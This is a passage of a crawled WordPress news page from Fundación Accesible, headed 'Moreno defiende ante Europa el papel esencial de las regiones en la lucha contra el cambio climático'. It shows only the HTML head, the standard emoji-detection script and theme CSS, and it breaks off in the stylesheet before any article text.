

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fundacionaccesible.org/noticias_lse/2020/06/09/moreno-defiende-ante-europa-el-papel-esencial-de-las-regiones-en-la-lucha-contra-el-cambio-climatico/
body_size: 15971
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1.0">
<link rel="pingback" href="https://www.fundacionaccesible.org/noticias_lse/xmlrpc.php">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>Moreno defiende ante Europa el papel esencial de las regiones en la lucha contra el cambio climático &#8211; Noticias de la Junta de Andalucia en LSE</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Noticias de la Junta de Andalucia en LSE &raquo; Feed" href="https://www.fundacionaccesible.org/noticias_lse/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias de la Junta de Andalucia en LSE &raquo; Feed de los comentarios" href="https://www.fundacionaccesible.org/noticias_lse/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fundacionaccesible.org\/noticias_lse\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.fundacionaccesible.org/noticias_lse/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--herald-acc: #007934;--wp--preset--color--herald-meta: #999999;--wp--preset--color--herald-txt: #444444;--wp--preset--color--herald-bg: #ffffff;--wp--preset--color--herald-cat-57: #ff0000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.4px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 28.8px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='herald-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C600%7CCatamaran%3A400%2C600&#038;subset=latin&#038;ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='herald-main-css' href='https://www.fundacionaccesible.org/noticias_lse/wp-content/themes/herald/assets/css/min.css?ver=2.2.4' type='text/css' media='all' />
<style id='herald-main-inline-css' type='text/css'>
h1, .h1, .herald-no-sid .herald-posts .h2{ font-size: 4.0rem; }h2, .h2, .herald-no-sid .herald-posts .h3{ font-size: 3.3rem; }h3, .h3, .herald-no-sid .herald-posts .h4 { font-size: 2.8rem; }h4, .h4, .herald-no-sid .herald-posts .h5 { font-size: 2.3rem; }h5, .h5, .herald-no-sid .herald-posts .h6 { font-size: 1.9rem; }h6, .h6, .herald-no-sid .herald-posts .h7 { font-size: 1.6rem; }.h7 {font-size: 1.4rem;}.herald-entry-content, .herald-sidebar{font-size: 1.6rem;}.entry-content .entry-headline{font-size: 1.9rem;}body{font-size: 1.6rem;}.widget{font-size: 1.5rem;}.herald-menu{font-size: 1.4rem;}.herald-mod-title .herald-mod-h, .herald-sidebar .widget-title{font-size: 1.6rem;}.entry-meta .meta-item, .entry-meta a, .entry-meta span{font-size: 1.4rem;}.entry-meta.meta-small .meta-item, .entry-meta.meta-small a, .entry-meta.meta-small span{font-size: 1.3rem;}.herald-site-header .header-top,.header-top .herald-in-popup,.header-top .herald-menu ul {background: #111111;color: #aaaaaa;}.header-top a {color: #aaaaaa;}.header-top a:hover,.header-top .herald-menu li:hover > a{color: #ffffff;}.header-top .herald-menu-popup:hover > span,.header-top .herald-menu-popup-search span:hover,.header-top .herald-menu-popup-search.herald-search-active{color: #ffffff;}#wp-calendar tbody td a{background: #007934;color:#FFF;}.header-top .herald-login #loginform label,.header-top .herald-login p,.header-top a.btn-logout {color: #ffffff;}.header-top .herald-login #loginform input {color: #111111;}.header-top .herald-login .herald-registration-link:after {background: rgba(255,255,255,0.25);}.header-top .herald-login #loginform input[type=submit],.header-top .herald-in-popup .btn-logout {background-color: #ffffff;color: #111111;}.header-top a.btn-logout:hover{color: #111111;}.header-middle {background-repeat:no-repeat;background-position:center top;background-image:url('https://www.fundacionaccesible.org/noticias_lse/wp-content/uploads/2022/12/mockup_web_noticias_lse_v13.png');}.header-middle{background-color: #ffffff;color: #618762;}.header-middle a{color: #618762;}.header-middle.herald-header-wraper,.header-middle .col-lg-12{height: 160px;}.header-middle .site-title img{max-height: 160px;}.header-middle .sub-menu{background-color: #618762;}.header-middle .sub-menu a,.header-middle .herald-search-submit:hover,.header-middle li.herald-mega-menu .col-lg-3 a:hover,.header-middle li.herald-mega-menu .col-lg-3 a:hover:after{color: #111111;}.header-middle .herald-menu li:hover > a,.header-middle .herald-menu-popup-search:hover > span,.header-middle .herald-cart-icon:hover > a{color: #111111;background-color: #618762;}.header-middle .current-menu-parent a,.header-middle .current-menu-ancestor a,.header-middle .current_page_item > a,.header-middle .current-menu-item > a{background-color: rgba(97,135,98,0.2); }.header-middle .sub-menu > li > a,.header-middle .herald-search-submit,.header-middle li.herald-mega-menu .col-lg-3 a{color: rgba(17,17,17,0.7); }.header-middle .sub-menu > li:hover > a{color: #111111; }.header-middle .herald-in-popup{background-color: #618762;}.header-middle .herald-menu-popup a{color: #111111;}.header-middle .herald-in-popup{background-color: #618762;}.header-middle .herald-search-input{color: #111111;}.header-middle .herald-menu-popup a{color: #111111;}.header-middle .herald-menu-popup > span,.header-middle .herald-search-active > span{color: #618762;}.header-middle .herald-menu-popup:hover > span,.header-middle .herald-search-active > span{background-color: #618762;color: #111111;}.header-middle .herald-login #loginform label,.header-middle .herald-login #loginform input,.header-middle .herald-login p,.header-middle a.btn-logout,.header-middle .herald-login .herald-registration-link:hover,.header-middle .herald-login .herald-lost-password-link:hover {color: #111111;}.header-middle .herald-login .herald-registration-link:after {background: rgba(17,17,17,0.15);}.header-middle .herald-login a,.header-middle .herald-username a {color: #111111;}.header-middle .herald-login a:hover,.header-middle .herald-login .herald-registration-link,.header-middle .herald-login .herald-lost-password-link {color: #ffffff;}.header-middle .herald-login #loginform input[type=submit],.header-middle .herald-in-popup .btn-logout {background-color: #ffffff;color: #618762;}.header-middle a.btn-logout:hover{color: #618762;}.header-bottom{background: #007934;color: #ffffff;}.header-bottom a,.header-bottom .herald-site-header .herald-search-submit{color: #ffffff;}.header-bottom a:hover{color: #424242;}.header-bottom a:hover,.header-bottom .herald-menu li:hover > a,.header-bottom li.herald-mega-menu .col-lg-3 a:hover:after{color: #424242;}.header-bottom .herald-menu li:hover > a,.header-bottom .herald-menu-popup-search:hover > span,.header-bottom .herald-cart-icon:hover > a {color: #424242;background-color: #ffffff;}.header-bottom .current-menu-parent a,.header-bottom .current-menu-ancestor a,.header-bottom .current_page_item > a,.header-bottom .current-menu-item > a {background-color: rgba(255,255,255,0.2); }.header-bottom .sub-menu{background-color: #ffffff;}.header-bottom .herald-menu li.herald-mega-menu .col-lg-3 a,.header-bottom .sub-menu > li > a,.header-bottom .herald-search-submit{color: rgba(66,66,66,0.7); }.header-bottom .herald-menu li.herald-mega-menu .col-lg-3 a:hover,.header-bottom .sub-menu > li:hover > a{color: #424242; }.header-bottom .sub-menu > li > a,.header-bottom .herald-search-submit{color: rgba(66,66,66,0.7); }.header-bottom .sub-menu > li:hover > a{color: #424242; }.header-bottom .herald-in-popup {background-color: #ffffff;}.header-bottom .herald-menu-popup a {color: #424242;}.header-bottom .herald-in-popup,.header-bottom .herald-search-input {background-color: #ffffff;}.header-bottom .herald-menu-popup a,.header-bottom .herald-search-input{color: #424242;}.header-bottom .herald-menu-popup > span,.header-bottom .herald-search-active > span{color: #ffffff;}.header-bottom .herald-menu-popup:hover > span,.header-bottom .herald-search-active > span{background-color: #ffffff;color: #424242;}.header-bottom .herald-login #loginform label,.header-bottom .herald-login #loginform input,.header-bottom .herald-login p,.header-bottom a.btn-logout,.header-bottom .herald-login .herald-registration-link:hover,.header-bottom .herald-login .herald-lost-password-link:hover,.herald-responsive-header .herald-login #loginform label,.herald-responsive-header .herald-login #loginform input,.herald-responsive-header .herald-login p,.herald-responsive-header a.btn-logout,.herald-responsive-header .herald-login .herald-registration-link:hover,.herald-responsive-header .herald-login .herald-lost-password-link:hover {color: #424242;}.header-bottom .herald-login .herald-registration-link:after,.herald-responsive-header .herald-login .herald-registration-link:after {background: rgba(66,66,66,0.15);}.header-bottom .herald-login a,.herald-responsive-header .herald-login a {color: #424242;}.header-bottom .herald-login a:hover,.header-bottom .herald-login .herald-registration-link,.header-bottom .herald-login .herald-lost-password-link,.herald-responsive-header .herald-login a:hover,.herald-responsive-header .herald-login .herald-registration-link,.herald-responsive-header .herald-login .herald-lost-password-link {color: #007934;}.header-bottom .herald-login #loginform input[type=submit],.herald-responsive-header .herald-login #loginform input[type=submit],.header-bottom .herald-in-popup .btn-logout,.herald-responsive-header .herald-in-popup .btn-logout {background-color: #007934;color: #ffffff;}.header-bottom a.btn-logout:hover,.herald-responsive-header a.btn-logout:hover {color: #ffffff;}.herald-header-sticky{background: #007934;color: #ffffff;}.herald-header-sticky a{color: #ffffff;}.herald-header-sticky .herald-menu li:hover > a{color: #444444;background-color: #ffffff;}.herald-header-sticky .sub-menu{background-color: #ffffff;}.herald-header-sticky .sub-menu a{color: #444444;}.herald-header-sticky .sub-menu > li:hover > a{color: #007934;}.herald-header-sticky .herald-in-popup,.herald-header-sticky .herald-search-input {background-color: #ffffff;}.herald-header-sticky .herald-menu-popup a{color: #444444;}.herald-header-sticky .herald-menu-popup > span,.herald-header-sticky .herald-search-active > span{color: #ffffff;}.herald-header-sticky .herald-menu-popup:hover > span,.herald-header-sticky .herald-search-active > span{background-color: #ffffff;color: #444444;}.herald-header-sticky .herald-search-input,.herald-header-sticky .herald-search-submit{color: #444444;}.herald-header-sticky .herald-menu li:hover > a,.herald-header-sticky .herald-menu-popup-search:hover > span,.herald-header-sticky .herald-cart-icon:hover a {color: #444444;background-color: #ffffff;}.herald-header-sticky .herald-login #loginform label,.herald-header-sticky .herald-login #loginform input,.herald-header-sticky .herald-login p,.herald-header-sticky a.btn-logout,.herald-header-sticky .herald-login .herald-registration-link:hover,.herald-header-sticky .herald-login .herald-lost-password-link:hover {color: #444444;}.herald-header-sticky .herald-login .herald-registration-link:after {background: rgba(68,68,68,0.15);}.herald-header-sticky .herald-login a {color: #444444;}.herald-header-sticky .herald-login a:hover,.herald-header-sticky .herald-login .herald-registration-link,.herald-header-sticky .herald-login .herald-lost-password-link {color: #007934;}.herald-header-sticky .herald-login #loginform input[type=submit],.herald-header-sticky .herald-in-popup .btn-logout {background-color: #007934;color: #ffffff;}.herald-header-sticky a.btn-logout:hover{color: #ffffff;}.header-trending{background: #eeeeee;color: #666666;}.header-trending a{color: #666666;}.header-trending a:hover{color: #111111;}.header-middle{ border-bottom: 1px solid rgba(97,135,98,0.15);}body { background-color: #ffffff;color: #444444;font-family: 'Source Sans Pro';font-weight: 400;}.herald-site-content{background-color:#ffffff;}h1, h2, h3, h4, h5, h6,.h1, .h2, .h3, .h4, .h5, .h6, .h7,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2{font-family: 'Catamaran';font-weight: 600;}.header-middle .herald-menu,.header-bottom .herald-menu,.herald-header-sticky .herald-menu,.herald-mobile-nav{font-family: 'Source Sans Pro';font-weight: 600;}.herald-menu li.herald-mega-menu .herald-ovrld .meta-category a{font-family: 'Source Sans Pro';font-weight: 400;}.herald-entry-content blockquote p{color: #007934;}pre {background: rgba(68,68,68,0.06);border: 1px solid rgba(68,68,68,0.2);}thead {background: rgba(68,68,68,0.06);}a,.entry-title a:hover,.herald-menu .sub-menu li .meta-category a{color: #007934;}.entry-meta-wrapper .entry-meta span:before,.entry-meta-wrapper .entry-meta a:before,.entry-meta-wrapper .entry-meta .meta-item:before,.entry-meta-wrapper .entry-meta div,li.herald-mega-menu .sub-menu .entry-title a,.entry-meta-wrapper .herald-author-twitter{color: #444444;}.herald-mod-title h1,.herald-mod-title h2,.herald-mod-title h4{color: #ffffff;}.herald-mod-head:after,.herald-mod-title .herald-color,.widget-title:after,.widget-title span{color: #ffffff;background-color: #333333;}.herald-mod-title .herald-color a{color: #ffffff;}.herald-ovrld .meta-category a,.herald-fa-wrapper .meta-category a{background-color: #007934;}.meta-tags a,.widget_tag_cloud a,.herald-share-meta:after,.wp-block-tag-cloud a{background: rgba(51,51,51,0.1);}h1, h2, h3, h4, h5, h6,.entry-title a {color: #333333;}.herald-pagination .page-numbers,.herald-mod-subnav a,.herald-mod-actions a,.herald-slider-controls div,.meta-tags a,.widget.widget_tag_cloud a,.herald-sidebar .mks_autor_link_wrap a,.herald-sidebar .meks-instagram-follow-link a,.mks_themeforest_widget .mks_read_more a,.herald-read-more,.wp-block-tag-cloud a{color: #444444;}.widget.widget_tag_cloud a:hover,.entry-content .meta-tags a:hover,.wp-block-tag-cloud a:hover{background-color: #007934;color: #FFF;}.herald-pagination .prev.page-numbers,.herald-pagination .next.page-numbers,.herald-pagination .prev.page-numbers:hover,.herald-pagination .next.page-numbers:hover,.herald-pagination .page-numbers.current,.herald-pagination .page-numbers.current:hover,.herald-next a,.herald-pagination .herald-next a:hover,.herald-prev a,.herald-pagination .herald-prev a:hover,.herald-load-more a,.herald-load-more a:hover,.entry-content .herald-search-submit,.herald-mod-desc .herald-search-submit,.wpcf7-submit,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {background-color:#007934;color: #FFF;}.herald-pagination .page-numbers:hover{background-color: rgba(68,68,68,0.1);}.widget a,.recentcomments a,.widget a:hover,.herald-sticky-next a:hover,.herald-sticky-prev a:hover,.herald-mod-subnav a:hover,.herald-mod-actions a:hover,.herald-slider-controls div:hover,.meta-tags a:hover,.widget_tag_cloud a:hover,.mks_autor_link_wrap a:hover,.meks-instagram-follow-link a:hover,.mks_themeforest_widget .mks_read_more a:hover,.herald-read-more:hover,.widget .entry-title 